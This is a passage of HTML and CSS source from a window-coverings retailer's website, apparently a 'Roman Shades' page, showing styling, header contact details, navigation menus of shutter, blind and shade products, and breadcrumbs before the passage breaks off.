select.large{width:100%;font-family:'Helvetica'}input#gform_submit_button_1{font-family:'Helvetica'}li.price-wrap{display:none}a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{display:none !important}.ht-product-content-inner{display:none !important}a.woocommerce-LoopProduct-link.no-lightbox img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:400px !important}.elementor-996 .elementor-element.elementor-element-a8d2387 .elementor-tab-title.elementor-active,.elementor-996 .elementor-element.elementor-element-a8d2387 .elementor-tab-title.elementor-active a{color:#0083AC;font-family:"Helvetica",Sans-serif !important}.elementor-996 .elementor-element.elementor-element-a8d2387 .elementor-tab-title,.elementor-996 .elementor-element.elementor-element-a8d2387 .elementor-tab-title a,.elementor-882 .elementor-element.elementor-element-a8d2387 .elementor-tab-title{color:#4c4c4c}.elementor-996 .elementor-element.elementor-element-a8d2387 .elementor-tab-title,.elementor-882 .elementor-element.elementor-element-a8d2387 .elementor-tab-title.elementor-active,.elementor-882 .elementor-element.elementor-element-a8d2387 .elementor-tab-title.elementor-active a,div#elementor-tab-title-1771{font-weight:600;font-family:"Helvetica",Sans-serif !important}.elementor-996 .elementor-element.elementor-element-a8d2387 .elementor-tab-title,.elementor-996 .elementor-element.elementor-element-a8d2387 .elementor-tab-title a,.elementor-882 .elementor-element.elementor-element-a8d2387 .elementor-tab-title,div#elementor-tab-title-1772,div#elementor-tab-title-1773,div#elementor-tab-title-1774{color:#4c4c4c;font-family:"Helvetica",Sans-serif}span.woocommerce-Price-amount.amount{display:none !important}form.cart{display:none !important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-233 wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs has-grid-list account-original-style woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-72bc9f2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72bc9f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a361c0b" data-id="a361c0b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-388b25d" data-id="388b25d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-37878b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37878b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a16b295" data-id="a16b295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2647b96 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2647b96" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">Location</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">|</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Brentwood, CA 94513</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf0a5c7" data-id="bf0a5c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67539bf elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67539bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">|</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">925-513-7130</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">|</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:assentshutters123sbcglobal.net.">

											<span class="elementor-icon-list-text">accentshutters@sonic.net</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e24cb2" data-id="4e24cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2a6d1d elementor-icon-list--layout-inline elementor-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2a6d1d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://system.amgdigitalagency.com/accentshutters/payments/">

											<span class="elementor-icon-list-text">PAYMENTS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae8d6ef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ae8d6ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5513bce" data-id="5513bce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ca8164 elementor-widget elementor-widget-image" data-id="1ca8164" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://accentshutters.net/">
							<img fetchpriority="high" width="391" height="146" src="https://accentshutters.net/wp-content/uploads/2022/09/Artboard-2-8.png" class="attachment-large size-large wp-image-2782" alt="" srcset="https://accentshutters.net/wp-content/uploads/2022/09/Artboard-2-8.png 391w, https://accentshutters.net/wp-content/uploads/2022/09/Artboard-2-8-300x112.png 300w" sizes="(max-width: 391px) 100vw, 391px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e4bf4e" data-id="8e4bf4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc93cc0 elementor-nav-menu__align-center elementor-widget-mobile__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dc93cc0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc93cc0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-133"><a href="https://accentshutters.net/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-134"><a href="https://accentshutters.net/products/" class="elementor-item">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-576"><a href="https://accentshutters.net/shutters/" class="elementor-sub-item">SHUTTERS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://accentshutters.net/woodlore-shutters/" class="elementor-sub-item">Woodlore® Shutters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://accentshutters.net/woodlore-plus-shutters/" class="elementor-sub-item">Woodlore® Plus Shutters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://accentshutters.net/normandy-shutters/" class="elementor-sub-item">Normandy® Shutters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://accentshutters.net/norman-ultra-shutters/" class="elementor-sub-item">Norman® Ultra Shutters</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-577"><a href="https://accentshutters.net/blinds/" class="elementor-sub-item">BLINDS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://accentshutters.net/ultimate-faux-wood-blinds/" class="elementor-sub-item">Ultimate™ Faux Wood Blinds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://accentshutters.net/smartprivacy-faux-wood-blinds/" class="elementor-sub-item">SmartPrivacy® Faux Wood Blinds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://accentshutters.net/smartprivacy-normandy-wood-blinds/" class="elementor-sub-item">SmartPrivacy® Normandy® Wood Blinds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://accentshutters.net/synchrony-vertical-blinds/" class="elementor-sub-item">Synchrony™ Vertical Blinds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-578"><a href="https://accentshutters.net/shades/" class="elementor-sub-item">SHADES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://accentshutters.net/portrait-honeycomb-shades/" class="elementor-sub-item">Portrait™ Honeycomb Shades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://accentshutters.net/soluna-roller-shades/" class="elementor-sub-item">Soluna™ Roller Shades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://accentshutters.net/smartdrape-shades/" class="elementor-sub-item">SmartDrape™ Shades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://accentshutters.net/centerpiece-roman-shades/" class="elementor-sub-item">Centerpiece™ Roman Shades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://accentshutters.net/perfectsheer-shades/" class="elementor-sub-item">PerfectSheer™ Shades</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="https://accentshutters.net/motorized-window-shades/" class="elementor-sub-item">MOTORIZED BLINDS &#038; SHADES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="https://accentshutters.net/specialty-shapes/" class="elementor-sub-item">SPECIALTY SHAPES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="https://accentshutters.net/showroom/" class="elementor-item">SHOP AT HOME SERVICES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://accentshutters.net/photo-gallery/" class="elementor-item">GALLERY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="https://accentshutters.net/photo-gallery/" class="elementor-sub-item">PHOTO GALLERY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a href="https://accentshutters.net/shutters-gallery/" class="elementor-sub-item">SHUTTERS GALLERY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-583"><a href="https://accentshutters.net/blinds-gallery/" class="elementor-sub-item">BLINDS GALLERY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a href="https://accentshutters.net/shades-gallery/" class="elementor-sub-item">SHADES GALLERY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="https://accentshutters.net/motorized-shades-gallery/" class="elementor-sub-item">MOTORIZED SHADES GALLERY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://accentshutters.net/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-586"><a href="https://accentshutters.net/testimonials/" class="elementor-sub-item">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="https://accentshutters.net/blog/" class="elementor-sub-item">BLOG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2171"><a href="#" class="elementor-item elementor-item-anchor">NORMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2104"><a href="#" class="elementor-item elementor-item-anchor">HUNTER DOUGLAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2105"><a href="#" class="elementor-sub-item elementor-item-anchor">SHADES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="https://accentshutters.net/sheer-shades/" class="elementor-sub-item">Sheer Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="https://accentshutters.net/cellular-shades/" class="elementor-sub-item">Cellular Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="https://accentshutters.net/roman-shades/" class="elementor-sub-item">Roman Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031"><a href="https://accentshutters.net/roller-shades/" class="elementor-sub-item">Roller Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="https://accentshutters.net/woven-shades/" class="elementor-sub-item">Woven Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2033"><a href="https://accentshutters.net/vertical-shades/" class="elementor-sub-item">Vertical Shades</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2106"><a href="#" class="elementor-sub-item elementor-item-anchor">BLIND</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="https://accentshutters.net/wood-blinds/" class="elementor-sub-item">Wood Blinds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="https://accentshutters.net/metal-blinds/" class="elementor-sub-item">Metal Blinds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="https://accentshutters.net/vertical-blinds/" class="elementor-sub-item">Vertical Blinds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2107"><a href="#" class="elementor-sub-item elementor-item-anchor">SHUTTER</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1972"><a href="https://accentshutters.net/wood-blinds/" class="elementor-sub-item">Wood Blinds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1973"><a href="https://accentshutters.net/metal-blinds/" class="elementor-sub-item">Metal Blinds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1974"><a href="https://accentshutters.net/vertical-blinds/" class="elementor-sub-item">Vertical Blinds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="https://accentshutters.net/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc93cc0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-133"><a href="https://accentshutters.net/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-134"><a href="https://accentshutters.net/products/" class="elementor-item" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-576"><a href="https://accentshutters.net/shutters/" class="elementor-sub-item" tabindex="-1">SHUTTERS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://accentshutters.net/woodlore-shutters/" class="elementor-sub-item" tabindex="-1">Woodlore® Shutters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://accentshutters.net/woodlore-plus-shutters/" class="elementor-sub-item" tabindex="-1">Woodlore® Plus Shutters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://accentshutters.net/normandy-shutters/" class="elementor-sub-item" tabindex="-1">Normandy® Shutters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://accentshutters.net/norman-ultra-shutters/" class="elementor-sub-item" tabindex="-1">Norman® Ultra Shutters</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-577"><a href="https://accentshutters.net/blinds/" class="elementor-sub-item" tabindex="-1">BLINDS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://accentshutters.net/ultimate-faux-wood-blinds/" class="elementor-sub-item" tabindex="-1">Ultimate™ Faux Wood Blinds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://accentshutters.net/smartprivacy-faux-wood-blinds/" class="elementor-sub-item" tabindex="-1">SmartPrivacy® Faux Wood Blinds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://accentshutters.net/smartprivacy-normandy-wood-blinds/" class="elementor-sub-item" tabindex="-1">SmartPrivacy® Normandy® Wood Blinds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://accentshutters.net/synchrony-vertical-blinds/" class="elementor-sub-item" tabindex="-1">Synchrony™ Vertical Blinds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-578"><a href="https://accentshutters.net/shades/" class="elementor-sub-item" tabindex="-1">SHADES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://accentshutters.net/portrait-honeycomb-shades/" class="elementor-sub-item" tabindex="-1">Portrait™ Honeycomb Shades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://accentshutters.net/soluna-roller-shades/" class="elementor-sub-item" tabindex="-1">Soluna™ Roller Shades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://accentshutters.net/smartdrape-shades/" class="elementor-sub-item" tabindex="-1">SmartDrape™ Shades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://accentshutters.net/centerpiece-roman-shades/" class="elementor-sub-item" tabindex="-1">Centerpiece™ Roman Shades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://accentshutters.net/perfectsheer-shades/" class="elementor-sub-item" tabindex="-1">PerfectSheer™ Shades</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="https://accentshutters.net/motorized-window-shades/" class="elementor-sub-item" tabindex="-1">MOTORIZED BLINDS &#038; SHADES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="https://accentshutters.net/specialty-shapes/" class="elementor-sub-item" tabindex="-1">SPECIALTY SHAPES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="https://accentshutters.net/showroom/" class="elementor-item" tabindex="-1">SHOP AT HOME SERVICES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://accentshutters.net/photo-gallery/" class="elementor-item" tabindex="-1">GALLERY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="https://accentshutters.net/photo-gallery/" class="elementor-sub-item" tabindex="-1">PHOTO GALLERY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a href="https://accentshutters.net/shutters-gallery/" class="elementor-sub-item" tabindex="-1">SHUTTERS GALLERY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-583"><a href="https://accentshutters.net/blinds-gallery/" class="elementor-sub-item" tabindex="-1">BLINDS GALLERY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a href="https://accentshutters.net/shades-gallery/" class="elementor-sub-item" tabindex="-1">SHADES GALLERY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="https://accentshutters.net/motorized-shades-gallery/" class="elementor-sub-item" tabindex="-1">MOTORIZED SHADES GALLERY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://accentshutters.net/about-us/" class="elementor-item" tabindex="-1">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-586"><a href="https://accentshutters.net/testimonials/" class="elementor-sub-item" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="https://accentshutters.net/blog/" class="elementor-sub-item" tabindex="-1">BLOG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2171"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">NORMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2104"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HUNTER DOUGLAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2105"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">SHADES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="https://accentshutters.net/sheer-shades/" class="elementor-sub-item" tabindex="-1">Sheer Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="https://accentshutters.net/cellular-shades/" class="elementor-sub-item" tabindex="-1">Cellular Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="https://accentshutters.net/roman-shades/" class="elementor-sub-item" tabindex="-1">Roman Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031"><a href="https://accentshutters.net/roller-shades/" class="elementor-sub-item" tabindex="-1">Roller Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="https://accentshutters.net/woven-shades/" class="elementor-sub-item" tabindex="-1">Woven Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2033"><a href="https://accentshutters.net/vertical-shades/" class="elementor-sub-item" tabindex="-1">Vertical Shades</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2106"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">BLIND</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="https://accentshutters.net/wood-blinds/" class="elementor-sub-item" tabindex="-1">Wood Blinds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="https://accentshutters.net/metal-blinds/" class="elementor-sub-item" tabindex="-1">Metal Blinds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="https://accentshutters.net/vertical-blinds/" class="elementor-sub-item" tabindex="-1">Vertical Blinds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2107"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">SHUTTER</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1972"><a href="https://accentshutters.net/wood-blinds/" class="elementor-sub-item" tabindex="-1">Wood Blinds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1973"><a href="https://accentshutters.net/metal-blinds/" class="elementor-sub-item" tabindex="-1">Metal Blinds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1974"><a href="https://accentshutters.net/vertical-blinds/" class="elementor-sub-item" tabindex="-1">Vertical Blinds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="https://accentshutters.net/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fbc6f55" data-id="fbc6f55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e294b7 header-btn elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="9e294b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://accentshutters.net/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FREE ESTIMATE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">ROMAN SHADES</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://accentshutters.net" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://accentshutters.net/careers/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">ROMAN SHADES</span></a><meta content="2" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


<p><style>/*! elementor - v3.7.7 - 20-09-2022 */<br />
